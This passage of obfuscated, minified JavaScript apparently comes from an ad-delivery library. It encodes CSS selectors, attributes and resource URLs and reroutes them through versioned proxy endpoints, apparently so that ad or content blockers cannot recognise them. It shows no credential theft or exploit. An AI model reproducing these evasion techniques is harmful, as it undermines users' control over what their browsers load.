f=[sm(0xbda),sm(0x4f5),sm(0xf56),sm(0xc78),sm(0x85a),sm(0x77a),sm(0x5cb),sm(0xd43),sm(0xcd0),sm(0x8fc),sm(0x550),sm(0xba6),sm(0x2d6),sm(0x588),sm(0x6dc),sm(0x83f),sm(0x5a7),sm(0xa51),sm(0x62c),sm(0x861),sm(0xcf9),sm(0x4b4),sm(0xdf8),sm(0x93a),sm(0x4f2),sm(0x430),sm(0x749),sm(0x2a0),sm(0x643),sm(0xc13),sm(0xc41),sm(0x559),sm(0xf2a),sm(0xb3a),sm(0x6f5),sm(0x73b),sm(0xcb9),sm(0xf32),sm(0x868),sm(0x260),sm(0xd4a),sm(0xd79),sm(0xcdd),sm(0xa57),sm(0x5d4),sm(0x4d0),sm(0x974),sm(0xfa2),sm(0xbe2),sm(0xefe),sm(0xda3),sm(0xef4),sm(0x299),sm(0xacc),sm(0x881),sm(0xeb8),sm(0x59e)];function k(I){const sP=sm;return void 0x0===I?-0x1:f[sP(0x950)](I);}function N(I){const sC=sm,z=E['A'][sC(0xf24)](I),M=h['A'][sC(0xfc2)](),p=z[sC(0x993)](sC(0x251),'\x22'[sC(0x754)](M,'\x22')),Q=JSON[sC(0xad7)](p);return Q[sC(0x7a9)]=Q[M],delete Q[M],Q;}function U(I){const x0=sm;return!!(window[x0(0x5d0)][x0(0x652)]+window[x0(0x5d0)][x0(0x55e)])[x0(0x958)](x0(0xc9d))||x0(0xacd)===X['A'][x0(0xfc8)](x0(0x79b),!0x1)||x0(0x44f)!==X['A'][x0(0xfc8)](x0(0x79b),!0x1)&&Math[x0(0x6b6)]()<I;}function K(I){const x1=sm;try{if(!window[x1(0x7c0)]||!(x1(0x9d8)in window[x1(0x7c0)]))return!0x1;const z=window[x1(0x7c0)][x1(0x9d8)];return!(!z[x1(0x938)]||!z[x1(0xb45)])&&z[x1(0x938)]/z[x1(0xb45)]>=I;}catch(M){return!0x1;}}},0xbc6:(O,G,s)=>{'use strict';const x2=a2a;s['d'](G,{'H':()=>X,'e':()=>x});const x=E=>E[x2(0x958)](x2(0x1e6))||E[x2(0x958)](x2(0xc8b))?E=(E=(E=(E=E[x2(0x993)](/(^width\s*:)/g,x2(0x7a1)))[x2(0x993)](/([^-]width\s*:)/g,x2(0x7a1)))[x2(0x993)](/(^height\s*:)/g,x2(0x7a1)))[x2(0x993)](/([^-]height\s*:)/g,x2(0x7a1)):E,X=E=>E[x2(0x958)](x2(0x1e6))||E[x2(0x958)](x2(0xc8b))?E=(E=(E=(E=E[x2(0x993)](/(^width\s*:)   /g,'$1'))[x2(0x993)](/([^-]width\s*:)   /g,'$1'))[x2(0x993)](/(^height\s*:)   /g,'$1'))[x2(0x993)](/([^-]height\s*:)   /g,'$1'):E;},0x1791:(O,G,x)=>{'use strict';const x4=a2a;x['d'](G,{'QS':()=>W,'Qw':()=>B,'Vd':()=>F,'dv':()=>I,'hB':()=>J,'oY':()=>R,'sR':()=>z});var X=x(0xf26),E=x(0x6f7),k=x(0x14a1),N=x(0x23b5),U=x(0xbc6),K=x(0x20ce);const I=T=>{const x3=a2a;let {protectUrlContext:j,stylesheet:Z,baseUrl:q='',key:Y,endpoint:L=N['A'][x3(0x88d)],idFilter:V,urlFilter:P,attributeFilter:C,tagNameFilter:b0,isPageLevel:b1=!0x1}=T;return A({'protectUrlContext':j,'stylesheet':Z,'direction':x3(0x69c),'context':x3(0xb75),'baseUrl':q,'key':Y,'endpoint':L,'idFilter':V,'urlFilter':P,'attributeFilter':C,'tagNameFilter':b0,'isPageLevel':b1});},z=T=>A({'stylesheet':T,'direction':x4(0x189),'context':x4(0xb75)}),M=x4(0x187)!=typeof window,Q=(0x0,K['_'])(M),D=(0x0,K['_'])(M),B=T=>{const x5=x4;let {protectUrlContext:j,selector:Z,key:q,idFilter:Y,attributeFilter:L,tagNameFilter:V}=T;const P=Y||L||V?Q:D;let C=P[x5(0xfc8)](Z);return C||(C=A({'protectUrlContext':j,'stylesheet':Z,'direction':x5(0x69c),'context':x5(0xb7c),'baseUrl':'','key':q,'idFilter':Y,'attributeFilter':L,'tagNameFilter':V}),P[x5(0xac3)](Z,C)),C;},F=T=>{const x6=x4;let {protectUrlContext:j,style:Z,baseUrl:q='',key:Y,endpoint:L=N['A'][x6(0x88d)],idFilter:V,urlFilter:P,attributeFilter:C}=T,b0=A({'protectUrlContext':j,'stylesheet':Z,'direction':x6(0x69c),'context':x6(0xe4f),'baseUrl':q,'key':Y,'endpoint':L,'idFilter':V,'urlFilter':P,'attributeFilter':C});return Z[x6(0xb66)](';')&&!b0[x6(0xb66)](';')&&(b0+=';'),b0;},W=T=>{const x7=x4;let j=A({'stylesheet':T,'direction':x7(0x189),'context':x7(0xe4f)});return T[x7(0xb66)](';')&&!j[x7(0xb66)](';')&&(j+=';'),j;},R=T=>{const x8=x4;let {protectUrlContext:j,value:Z,baseUrl:q='',key:Y,endpoint:L=N['A'][x8(0x88d)],idFilter:V,urlFilter:P,attributeFilter:C}=T;return A({'protectUrlContext':j,'stylesheet':Z,'context':x8(0xb86),'direction':x8(0x69c),'baseUrl':q,'key':Y,'endpoint':L,'idFilter':V,'urlFilter':P,'attributeFilter':C});},J=T=>A({'stylesheet':T,'direction':x4(0x189),'context':x4(0xb86)});function S(T,j,Z){const x9=x4,q=k['z1'][x9(0x218)];if('*='===T){const Y=Z(j);j=(0x0,k['_'])(Y)?Y[x9(0x620)](q+0x4):Y;}else{if('$='===T){const L=Z(j);j=(0x0,k['_'])(L)?L[x9(0x620)](q+0x4):L;}else j=Z(j);}return j;}function A(T){const xb=x4,{stylesheet:j,context:Z}=T;let q,Y,L,V;if(xb(0x69c)===T[xb(0xa40)]){const {protectUrlContext:b0,baseUrl:b1,key:b2,endpoint:b3=N['A'][xb(0x88d)],isPageLevel:b4}=T;q=b5=>T[xb(0x511)]&&!T[xb(0x511)](b5)?b5:(0x0,k['md'])(b5[xb(0xd10)]('\x5c')[xb(0x558)](''),b2),Y=function(b5){const xa=xb;let b6=arguments[xa(0x218)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:E['MN'][xa(0xc57)];return b5[xa(0x7e2)]('{{')&&b5[xa(0xb66)]('}}')?b5:b5[xa(0x7e2)]('.')&&!b5[xa(0x7e2)]('./')&&!b5[xa(0x7e2)](xa(0xbe1))||b5[xa(0x7e2)]('#')?B({'protectUrlContext':b0,'selector':b5,'key':b2,'idFilter':T[xa(0x511)],'attributeFilter':T[xa(0x131)]}):T[xa(0xbd0)]&&!T[xa(0xbd0)](b5)?b5:(b4&&b6===E['MN'][xa(0x595)]&&(b6=E['MN'][xa(0x46e)]),(0x0,E['Wq'])({'protectUrlContext':b0,'url':b1?new URL(b5,b1)[xa(0xdd6)]:b5,'kind':b6,'key':b2,'endpoint':b3}));},L=b5=>T[xb(0x131)]&&!T[xb(0x131)](b5)?b5:xb(0x5b0)[xb(0x754)]((0x0,k['md'])(b5[xb(0x620)](0x5),b2)[xb(0xec2)]()),V=b5=>T[xb(0xe99)]&&T[xb(0xe99)](b5)?xb(0xc86)+(0x0,k['md'])(b5[xb(0xec2)](),b2):b5;}else xb(0x189)===T[xb(0xa40)]?(q=b5=>(0x0,k['_'])(b5)?(0x0,k['ks'])(b5):b5,Y=b5=>(0x0,E['EW'])(b5)?(0x0,E['sH'])(b5)[xb(0xc2a)]:b5,L=b5=>(0x0,k['_'])(b5[xb(0x620)](0x5))?xb(0x5b0)+(0x0,k['ks'])(b5[xb(0x620)](0x5)[xb(0xec2)]()):b5,V=b5=>b5[xb(0x7e2)](xb(0xc86))&&(0x0,k['_'])(b5[xb(0x620)](0x3))?(0x0,k['ks'])(b5[xb(0x620)](0x3)):b5):xb(0xaa0)===T[xb(0xa40)]&&(q=b5=>b5,Y=b5=>{const xv=xb;try{return new URL(b5,T[xv(0xa63)])[xv(0xdd6)];}catch(b6){return b5;}},L=b5=>b5,V=b5=>b5);const P=[],C=(0x0,X['qg'])(j,{'context':Z});return(0x0,X['GG'])(C,{'enter'(b5){const xH=xb;var b6,b7,b8,b9,bb,ba,bv;P[xH(0x83e)](b5);const bH=P[xH(0x218)]>=0x3&&xH(0x7c2)===P[P[xH(0x218)]-0x3][xH(0x4c7)];if(xH(0xe36)===b5[xH(0xab5)])b5[xH(0x4c7)]=q(b5[xH(0x4c7)]);else{if(xH(0x4e8)===b5[xH(0xab5)])b5[xH(0x4c7)]=q(b5[xH(0x4c7)]);else{if(xH(0x9c6)===b5[xH(0xab5)]&&xH(0xc9a)===b5[xH(0x4c7)][xH(0xab5)]&&b5[xH(0x4c7)][xH(0x4c7)][xH(0x7e2)](xH(0x5b0)))b5[xH(0x4c7)][xH(0x4c7)]=L(b5[xH(0x4c7)][xH(0x4c7)]);else{if(xH(0x9c6)!==b5[xH(0xab5)]||xH(0xc9a)!==b5[xH(0x4c7)][xH(0xab5)]||'id'!==b5[xH(0x4c7)][xH(0x4c7)]&&xH(0x852)!==b5[xH(0x4c7)][xH(0x4c7)]&&xH(0xaed)!==b5[xH(0x4c7)][xH(0x4c7)]||xH(0xfba)!==(null===(b6=b5[xH(0xb86)])||void 0x0===b6?void 0x0:b6[xH(0xab5)])){if(xH(0x9c6)!==b5[xH(0xab5)]||xH(0xc9a)!==b5[xH(0x4c7)][xH(0xab5)]||xH(0x1e6)!==b5[xH(0x4c7)][xH(0x4c7)]&&xH(0xc8b)!==b5[xH(0x4c7)][xH(0x4c7)]||xH(0xfba)!==(null===(b7=b5[xH(0xb86)])||void 0x0===b7?void 0x0:b7[xH(0xab5)])){if(xH(0x9c6)===b5[xH(0xab5)]&&xH(0xc9a)===b5[xH(0x4c7)][xH(0xab5)]&&xH(0xcd3)===b5[xH(0x4c7)][xH(0x4c7)]&&xH(0xfba)===(null===(b8=b5[xH(0xb86)])||void 0x0===b8?void 0x0:b8[xH(0xab5)])&&(b5[xH(0xb86)][xH(0xb86)][xH(0x958)](xH(0x1e6))||b5[xH(0xb86)][xH(0xb86)][xH(0x958)](xH(0xc8b)))){if(xH(0x69c)===T[xH(0xa40)]){const bO=(0x0,U['e'])(b5[xH(0xb86)][xH(0xb86)]);bO!==b5[xH(0xb86)][xH(0xb86)]&&(b5[xH(0xb86)][xH(0xb86)]=b5[xH(0xb86)][xH(0xb86)]+',\x20'+bO);}else{if(xH(0x189)===T[xH(0xa40)]){const bG=(0x0,U['H'])(b5[xH(0xb86)][xH(0xb86)]);bG!==b5[xH(0xb86)][xH(0xb86)]&&(b5[xH(0xb86)][xH(0xb86)]=bG);}}}else{if(xH(0x9c6)===b5[xH(0xab5)]&&xH(0xc9a)===b5[xH(0x4c7)][xH(0xab5)]&&xH(0x30c)===b5[xH(0x4c7)][xH(0x4c7)]&&xH(0xfba)===(null===(b9=b5[xH(0xb86)])||void 0x0===b9?void 0x0:b9[xH(0xab5)]))xH(0x69c)===T[xH(0xa40)]?b5[xH(0xb86)][xH(0xb86)]=S(b5[xH(0x4de)],b5[xH(0xb86)][xH(0xb86)],q):b5[xH(0xb86)][xH(0xb86)]=q(b5[xH(0xb86)][xH(0xb86)]);else{if(xH(0x9c6)===b5[xH(0xab5)]&&xH(0xc9a)===b5[xH(0x4c7)][xH(0xab5)]&&'id'===b5[xH(0x4c7)][xH(0x4c7)]&&xH(0xc9a)===(null===(bb=b5[xH(0xb86)])||void 0x0===bb?void 0x0:bb[xH(0xab5)]))xH(0x69c)===T[xH(0xa40)]?b5[xH(0xb86)][xH(0x4c7)]=S(b5[xH(0x4de)],b5[xH(0xb86)][xH(0x4c7)],q):b5[xH(0xb86)][xH(0x4c7)]=q(b5[xH(0xb86)][xH(0x4c7)]);else{if(xH(0x9c6)===b5[xH(0xab5)]&&xH(0xc9a)===b5[xH(0x4c7)][xH(0xab5)]&&xH(0xc43)===b5[xH(0x4c7)][xH(0x4c7)]&&xH(0xc9a)===(null===(ba=b5[xH(0xb86)])||void 0x0===ba?void 0x0:ba[xH(0xab5)]))T[xH(0xa40)],b5[xH(0x4c7)][xH(0x4c7)]=q(b5[xH(0x4c7)][xH(0x4c7)]);else{if(xH(0x9c6)===b5[xH(0xab5)]&&xH(0xc9a)===b5[xH(0x4c7)][xH(0xab5)]&&xH(0x92f)===b5[xH(0x4c7)][xH(0x4c7)]&&xH(0xfba)===(null===(bv=b5[xH(0xb86)])||void 0x0===bv?void 0x0:bv[xH(0xab5)]))xH(0x69c)===T[xH(0xa40)]?b5[xH(0xb86)][xH(0xb86)]=S(b5[xH(0x4de)],b5[xH(0xb86)][xH(0xb86)],q):b5[xH(0xb86)][xH(0xb86)]=q(b5[xH(0xb86)][xH(0xb86)]);else{if(bH&&xH(0xfba)===b5[xH(0xab5)])b5[xH(0xb86)]=Y(b5[xH(0xb86)],E['MN'][xH(0x595)]);else{if(xH(0xc57)===b5[xH(0xab5)])b5[xH(0xb86)]=Y(b5[xH(0xb86)],bH?E['MN'][xH(0x595)]:E['MN'][xH(0xc57)]);else{if(xH(0x6a7)===b5[xH(0xab5)])b5[xH(0x34d)][xH(0x863)][xH(0xdcd)](bs=>{const xO=xH;xO(0xef1)===bs[xO(0xab5)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[xO(0x569)](bs[xO(0xb86)])&&(bs[xO(0xb86)]=A({...T,'stylesheet':bs[xO(0xb86)],'context':xO(0xb75)}));});else{if(xH(0xef1)===b5[xH(0xab5)]&&b5[xH(0xb86)][xH(0x981)]()[xH(0x7e2)](xH(0x665))&&b5[xH(0xb86)][xH(0x981)]()[xH(0xb66)](')')){const bs=b5[xH(0xb86)][xH(0x981)]()[xH(0x620)](0x4,-0x1)[xH(0x981)](),bx=bs[xH(0xd6b)](/^'(.*)'$/),bX=bs[xH(0xd6b)](/^"(.*)"$/);let br='';br=bx?'\x27'[xH(0x754)](Y(bx[0x1],E['MN'][xH(0xc57)]),'\x27'):bX?'\x22'[xH(0x754)](Y(bX[0x1],E['MN'][xH(0xc57)]),'\x22'):Y(bs,E['MN'][xH(0xc57)]),b5[xH(0xb86)]=b5[xH(0xb86)][xH(0x993)](bs,br);}else xH(0x387)===b5[xH(0xab5)]&&(b5[xH(0x4c7)]=V(b5[xH(0x4c7)]));}}}}}}}}}else xH(0x69c)===T[xH(0xa40)]?b5[xH(0xb86)][xH(0xb86)]=xH(0xaf8)+b5[xH(0xb86)][xH(0xb86)]:b5[xH(0xb86)][xH(0xb86)]=b5[xH(0xb86)][xH(0xb86)][xH(0x7e2)](xH(0xaf8))?b5[xH(0xb86)][xH(0xb86)][xH(0x620)](0x3):b5[xH(0xb86)][xH(0xb86)];}else xH(0x69c)===T[xH(0xa40)]?b5[xH(0xb86)][xH(0xb86)]=S(b5[xH(0x4de)],b5[xH(0xb86)][xH(0xb86)],q):b5[xH(0xb86)][xH(0xb86)]=q(b5[xH(0xb86)][xH(0xb86)]);}}}},'leave'(b5){const xG=xb;P[xG(0xd68)]();}}),(0x0,X['cM'])(C);}},0x14a1:(O,G,x)=>{'use strict';const xs=a2a;x['d'](G,{'_':()=>W,'ks':()=>F,'md':()=>B,'xE':()=>D,'z1':()=>I,'zp':()=>Q});var X=x(0x190b),E=x(0xebc),k=x(0x19dd);const N=xs(0x187)==typeof window,U=xs(0x823),K=xs(0xcbb),I=K,z=new Map(),M=new Map();function Q(R,J){const xx=xs;let S=arguments[xx(0x218)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return B(R=encodeURIComponent(R),J,S);}function D(R){return decodeURIComponent(F(R));}function B(R,J){const xX=xs;var S;let A=arguments[xX(0x218)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!R)return R;if(W(R))return R;if(!N){const j=z[xX(0xfc8)](R);if(j)return j;}J=null!==(S=J)&&void 0x0!==S?S:(0x0,k['x'])();const T=(0x2===A?K:U)+X['A'][xX(0xeba)](R,J);return N||(z[xX(0xac3)](R,T),M[xX(0xac3)](T,R)),T;}function F(R){const xr=xs;if(!R)throw new Error(xr(0x1c0));const J=w(R);if(!N){const T=M[xr(0xfc8)](R);if(T)return T;}const S=R[xr(0x620)](0x2===J?K[xr(0x218)]:U[xr(0x218)]),A=X['A'][xr(0xf24)](S);return N||(M[xr(0xac3)](R,A),z[xr(0xac3)](A,R)),A;}function W(R){if(!R)return!0x1;try{return w(R),!0x0;}catch(J){return!0x1;}}function w(R){const xE=xs;if(!R)throw new Error(xE(0xdef));if(R[xE(0x7e2)](U))return 0x1;if(R[xE(0x7e2)](K)){if(R[xE(0x218)]<K[xE(0x218)]+0x4)throw new Error(xE(0xbea)[xE(0x754)](R));const J=R[xE(0x620)](K[xE(0x218)],K[xE(0x218)]+0x4);if((0x0,E['i7'])(J))return 0x2;throw new Error(xE(0xed5)[xE(0x754)](R));}throw new Error(xE(0xf8f)[xE(0x754)](R));}},0x19dd:(O,G,s)=>{'use strict';let x;function X(h){x=h;}function E(){return x;}s['d'](G,{'x':()=>E,'z':()=>X});},0x6f7:(G,X,K)=>{'use strict';const xh=a2a;K['d'](X,{'EW':()=>br,'GX':()=>bf,'Gy':()=>bO,'MN':()=>b6,'Ph':()=>b1,'Vp':()=>bG,'Wq':()=>bs,'Xz':()=>bh,'ZM':()=>b0,'ep':()=>P,'g3':()=>b2,'ht':()=>b4,'lv':()=>V,'qF':()=>b3,'rI':()=>bb,'sH':()=>bX});var Q=K(0x261a),D=K(0x190b),B=K(0xebc),F=K(0x23b5),J=K(0x19dd),j=K(0x18f7),Z=K(0x848),q=K(0x143c),Y=K(0xcc4);const V=xh(0x5d1),P=xh(0xda4),b0=xh(0xca7),b1=xh(0xb8c),b2=xh(0x8bb),b3=xh(0x2be),b4=[V,P,b0,b1,b2,b3],b5=(0x0,Y['t'])(F['A'][xh(0x838)]);let b6=function(bk){const xf=xh;return bk[xf(0xc57)]=xf(0x4a7),bk[xf(0x793)]=xf(0xf78),bk[xf(0x595)]=xf(0xb0e),bk[xf(0x492)]=xf(0xe73),bk[xf(0xa17)]='m',bk[xf(0x46e)]='n',bk;}({});function b7(bk){const xt=xh;return Array[xt(0xe28)](bk[xt(0xc1b)][xt(0xa8f)]())[xt(0x91a)](bc=>xt(0x51c)!=bc)[xt(0x218)]>0x0;}const b8=new Uint32Array(0x100);for(let bk=0x0;bk<0x100;bk++){let bc=bk;for(let bl=0x0;bl<0x8;bl++)bc=0x1&bc?0xedb88320^bc>>>0x1:bc>>>0x1;b8[bk]=bc;}function b9(bN){const xk=xh;let bU=-0x1;for(let bK=0x0;bK<bN[xk(0x218)];bK++)bU=bU>>>0x8^b8[0xff&(bU^bN[xk(0x708)](bK))];return~bU>>>0x0;}function bb(bN,bU){const xc=xh;return bN[xc(0xd10)]('.')[xc(0x91a)](bK=>''!==bK)[xc(0x143)]()[xc(0x38c)](bK=>b9(bK+bU)%0x3e8)[xc(0x558)]('/');}const ba=xh(0x582),bv=xh(0x972),bH=xh(0x35a);function bO(bN){const xl=xh;return xl(0x2ba)===bN[xl(0x838)]||xl(0x7ad)===bN[xl(0x838)];}function bG(bN){const xN=xh;return xN(0x684)===bN[xN(0x838)];}function bs(bN){const xU=xh,{url:bU,kind:bK=b6[xU(0xc57)],baseUrl:bi,key:bI=null,protectUrlContext:bz}=bN;let {endpoint:bM}=bN;if(!bU)return'';if('#'===bU)return bU;if(xU(0x648)==typeof bU&&bU[xU(0x958)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[xU(0x569)](bU))return bU;let bp=bh(bU,bi);if(xU(0x70d)!==bp[xU(0x587)]&&xU(0xe50)!==bp[xU(0x587)])return bp[xU(0xdd6)];if(xU(0x985)===bp[xU(0x418)])return bp[xU(0xdd6)];if(xU(0xd01)===bp[xU(0x418)])return bp[xU(0xdd6)];if(/^\/_game-files(?:\/|$)/[xU(0x569)](bp[xU(0xa55)])&&(xU(0x62e)===bp[xU(0x418)]||bp[xU(0x418)][xU(0xb66)](xU(0xae9))||xU(0xde9)===bp[xU(0x418)]||bp[xU(0x418)][xU(0xb66)](xU(0x369))))return bp[xU(0xdd6)];if(br(bp)){const {originalUrl:bw,kind:bR}=bX(bp);return bR!==bK||b7(bp)?bs({...bN,'url':bw}):bp[xU(0xdd6)];}let bQ=(0x0,Z['Vq'])(bM);var bg,bD;(-0x1!==bQ||(0x0,Z['az'])(bN[xU(0x591)],bM))&&(bQ=null!==(bg=null===(bD=bN[xU(0x4dc)])||void 0x0===bD?void 0x0:bD[xU(0x18f)])&&void 0x0!==bg?bg:b9(bN[xU(0x591)][xU(0x304)]+bp[xU(0x700)])%Z['ch'],bM=(0x0,Z['XV'])(bM,bQ));const bB=-0x1===bQ?(0x0,Z['aV'])(bM)+bp[xU(0xa55)]:(0x0,Z['XV'])(bM,0x0)+bp[xU(0xa55)];bp[xU(0x700)]===bM&&xU(0xc76)===bp[xU(0xa55)]&&(bp=new URL(bB));const bF=-0x1===bQ?(0x0,Z['aV'])(bM)+bp[xU(0xa55)]:(0x0,Z['XV'])(bM,0x0)+bp[xU(0xa55)];bp[xU(0x700)]===bM&&xU(0x24a)===bp[xU(0xa55)]&&(bp=new URL(bF));const bd=-0x1===bQ?(0x0,Z['aV'])(bM)+bp[xU(0xa55)]:(0x0,Z['XV'])(bM,0x0)+bp[xU(0xa55)];bp[xU(0x700)]===bM&&xU(0x231)===bp[xU(0xa55)]&&(bp=new URL(bd)),bK===b6[xU(0x793)]&&bp[xU(0xdd6)][xU(0x7e2)](xU(0xe4b))&&(bp[xU(0x587)]=xU(0xe50));const bW=bK[xU(0x606)](0x0);[xU(0x966),xU(0xfbf),xU(0xd89),bB,bF,bd][xU(0x394)](bJ=>bJ===bp[xU(0xdd6)])&&(bM=-0x1===bQ?(0x0,Z['aV'])(bM):(0x0,Z['XV'])(bM,0x0));let be=bp[xU(0x652)];be[xU(0x7e2)]('?')&&(be=be[xU(0xabc)](0x1)),be&&(bp[xU(0x652)]=encodeURIComponent(be)+'='+bv),bO(bz)&&(bN[xU(0x4dc)]={...bN[xU(0x4dc)],'configIndex':bz[xU(0xf36)]}),bN[xU(0x4dc)]&&bp[xU(0xc1b)][xU(0xac3)](bH,JSON[xU(0x72e)](bN[xU(0x4dc)]));const bn=bp[xU(0x55e)];let bu;if(bp[xU(0x55e)]='','v7'===bz[xU(0x838)]||'v8'===bz[xU(0x838)]){let bJ,bS;void 0x0===bz[xU(0xda8)]&&bz[xU(0xb31)]?(bp[xU(0xc1b)][xU(0xac3)](ba,xU(0xacd)),bS=Math[xU(0x244)](q['xm'][xU(0x218)]*Math[xU(0x6b6)]())[xU(0x8d2)](),bJ=''[xU(0x754)](Math[xU(0x244)](0x3e8*Math[xU(0x6b6)]()),'/')[xU(0x754)](Math[xU(0x244)](0x3e8*Math[xU(0x6b6)]()),'/')[xU(0x754)](Math[xU(0x244)](0x3e8*Math[xU(0x6b6)]()))):(bS=(0x0,q['Y_'])(bz[xU(0xda8)])[xU(0x8d2)](),bJ=bb(bp[xU(0x418)],bz[xU(0x304)]));const bA=D['A'][xU(0xeba)](bp[xU(0xdd6)],null!=bI?bI:(0x0,J['x'])());if('v7'===bz[xU(0x838)])bu=[bM,V,bz[xU(0x304)],bS,bJ,bW,bA];else{if('v8'!==bz[xU(0x838)])throw new Error(xU(0x6db)[xU(0x754)](bz));bu=[bM,P,bz[xU(0x304)],bS,bJ,bW,bA];}}else{if('v9'===bz[xU(0x838)]){const bT=bb(bp[xU(0x418)],bz[xU(0x304)]),bj=D['A'][xU(0xeba)](bp[xU(0xdd6)],null!=bI?bI:(0x0,J['x'])());bu=[bM,b0,bz[xU(0x304)],bT,bW,bj];}else{if(xU(0x2ba)===bz[xU(0x838)]){const bZ=bb(bp[xU(0x418)],bz[xU(0x304)]),bo=D['A'][xU(0xeba)](bp[xU(0xdd6)],null!=bI?bI:(0x0,J['x'])());bu=[bM,b1,bz[xU(0x304)],bZ,bW,bo];}else{if(xU(0x7ad)===bz[xU(0x838)]){const bq=bb(bp[xU(0x418)],bz[xU(0x304)]),bY=D['A'][xU(0xeba)](bp[xU(0xdd6)],null!=bI?bI:(0x0,J['x'])());bu=[bM,b2,bz[xU(0x304)],bq,bW,bY];}else{if(xU(0x684)!==bz[xU(0x838)])throw new Error(xU(0x6db)[xU(0x754)](bz));{const by=bb(bp[xU(0x418)],bz[xU(0x304)]),bL=D['A'][xU(0xeba)](bp[xU(0xdd6)],null!=bI?bI:(0x0,J['x'])());bu=[bM,b3,bz[xU(0x304)],by,bW,bL];}}}}}return''[xU(0x754)](bu[xU(0x558)]('/'))[xU(0x754)](function(bV,bm){const xi=xU;return function(bP){const xK=a2a;return xK(0xcd1)===bP[xK(0xa55)]||xK(0x88b)===bP[xK(0xa55)]||xK(0x956)===bP[xK(0xa55)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[xK(0x569)](bP[xK(0xdd6)])||!(xK(0x4c1)!==bP[xK(0x418)]&&xK(0x982)!==bP[xK(0x418)]&&xK(0x412)!==bP[xK(0x418)]&&xK(0x604)!==bP[xK(0x418)]&&xK(0xcd4)!==bP[xK(0x418)]||!bP[xK(0xa55)][xK(0x7e2)](xK(0xe31))&&!bP[xK(0xa55)][xK(0x7e2)](xK(0xa92)))||xK(0xc78)===bm&&xK(0x49e)===bP[xK(0x418)]&&xK(0x854)===bP[xK(0xa55)]||xK(0x5d3)===bP[xK(0x418)]&&xK(0xad8)===bP[xK(0xa55)]||xK(0xb9c)===bP[xK(0x418)]&&xK(0xc97)===bP[xK(0xa55)]||xK(0x356)===bP[xK(0x418)]&&xK(0x1b8)===bP[xK(0xa55)];}(bV)?xi(0x6fe)[xi(0x754)](j['A'][xi(0xfc2)]()):function(bP){const xI=xi;return xI(0x24a)===bP[xI(0xa55)]||bP[xI(0xa55)][xI(0x7e2)](xI(0xf84));}(bV)?xi(0x24d)[xi(0x754)](Math[xi(0x16e)](b5)):'';}(bp,xU(0xda8)in bz?bz[xU(0xda8)]:void 0x0))+bn;}function bx(bN){const xz=xh;return b6[xz(0xc57)][xz(0x958)](bN)?b6[xz(0xc57)]:b6[xz(0x793)][xz(0x958)](bN)?b6[xz(0x793)]:b6[xz(0x595)][xz(0x958)](bN)?b6[xz(0x595)]:b6[xz(0x492)][xz(0x958)](bN)?b6[xz(0x492)]:b6[xz(0xa17)][xz(0x958)](bN)?b6[xz(0xa17)]:b6[xz(0x46e)][xz(0x958)](bN)?b6[xz(0x46e)]:null;}function bX(bN){const xM=xh;if(!bN)throw new Error(xM(0x18e));const bU=(bN=bh(bN))[xM(0xa55)][xM(0xd10)]('/');let bK;const bi=bU[0x1];let bI,bz,bM;if(bi===V){if(bU[xM(0x218)]<0x7)throw new Error(xM(0xc68)[xM(0x754)](bN));const bD=bt(bU[bU[xM(0x218)]-0x1]);bz=bD[xM(0xc2a)],bM=bD[xM(0x4dc)],bI={'version':'v7','originalHostname':bU[0x2],...bD[xM(0xb31)]?{'randomize':bD[xM(0xb31)],'bidder':void 0x0}:{'bidder':q['xm'][parseInt(bU[0x3])]}},bK=bx(bU[bU[xM(0x218)]-0x2]);}else{if(bi===P){if(bU[xM(0x218)]<0x7)throw new Error(xM(0xc68)[xM(0x754)](bN));const bB=bt(bU[bU[xM(0x218)]-0x1]);bz=bB[xM(0xc2a)],bM=bB[xM(0x4dc)],bI={'version':'v8','originalHostname':bU[0x2],...bB[xM(0xb31)]?{'randomize':bB[xM(0xb31)],'bidder':void 0x0}:{'bidder':q['xm'][parseInt(bU[0x3])]}},bK=bx(bU[bU[xM(0x218)]-0x2]);}else{if(bi===b0){if(bU[xM(0x218)]<0x6)throw new Error(xM(0xc68)[xM(0x754)](bN));const bF=bt(bU[bU[xM(0x218)]-0x1]);bz=bF[xM(0xc2a)],bM=bF[xM(0x4dc)],bI={'version':'v9','originalHostname':bU[0x2]},bK=bx(bU[bU[xM(0x218)]-0x2]);}else{if(bi===b1){var bp;if(bU[xM(0x218)]<0x6)throw new Error(xM(0xc68)[xM(0x754)](bN));const bd=bt(bU[bU[xM(0x218)]-0x1]);bz=bd[xM(0xc2a)],bI={'version':xM(0x2ba),'originalHostname':bU[0x2],'configIndex':0x0},null!==(bp=bd[xM(0x4dc)])&&void 0x0!==bp&&bp[xM(0xf36)]&&(bI[xM(0xf36)]=bd[xM(0x4dc)][xM(0xf36)],delete bd[xM(0x4dc)][xM(0xf36)]),bM=bd[xM(0x4dc)],bK=bx(bU[bU[xM(0x218)]-0x2]);}else{if(bi===b2){var bQ;if(bU[xM(0x218)]<0x6)throw new Error(xM(0xc68)[xM(0x754)](bN));const bW=bt(bU[bU[xM(0x218)]-0x1]);bz=bW[xM(0xc2a)],bM=bW[xM(0x4dc)],bI={'version':xM(0x7ad),'originalHostname':bU[0x2],'configIndex':0x0},null!==(bQ=bW[xM(0x4dc)])&&void 0x0!==bQ&&bQ[xM(0xf36)]&&(bI[xM(0xf36)]=bW[xM(0x4dc)][xM(0xf36)],delete bW[xM(0x4dc)][xM(0xf36)]),bM=bW[xM(0x4dc)],bK=bx(bU[bU[xM(0x218)]-0x2]);}else{if(bi!==b3)throw new Error(xM(0x448)[xM(0x754)](bN));{const be=function(bu){const xp=xM;try{const [,,bw,,bR]=bu[xp(0xa55)][xp(0xd10)]('/',0x5),bJ=new URL(atob(bR));if(xp(0xe50)!==bJ[xp(0x587)])return;return bJ[xp(0x55e)]=bu[xp(0x55e)],{'hostname':bw,'originalUrl':bJ};}catch(bS){return;}}(bN);if(be)return{'protectUrlContext':{'version':xM(0x684),'originalHostname':be[xM(0x418)],'isMainFrame':!0x0},'originalUrl':be[xM(0xc2a)][xM(0xdd6)],'kind':b6[xM(0x793)]};if(bU[xM(0x218)]<0x6)throw new Error(xM(0xc68)[xM(0x754)](bN));const 